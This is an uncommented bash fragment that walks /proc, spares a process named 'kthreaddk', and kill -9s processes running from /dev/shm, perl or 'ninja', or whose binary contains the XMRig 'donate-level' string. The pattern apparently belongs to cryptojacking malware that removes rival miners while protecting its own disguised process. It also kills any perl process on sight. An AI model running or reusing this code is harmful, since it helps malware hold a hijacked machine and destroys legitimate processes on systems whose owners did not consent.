 for i in $(ls /proc|grep '[0-9]'); do
if ls -al /proc/$i 2>/dev/null|grep -w kthreaddk; then
continue
fi
if ls -al /proc/$i 2>/dev/null|grep exe|grep "ninja\|bin/perl\|/dev/shm"; then
kill -9 $i
continue
fi
if grep -a 'donate-level' /proc/$i/exe 1>/dev/null 2>&1; then
kill -9 $i
fi
done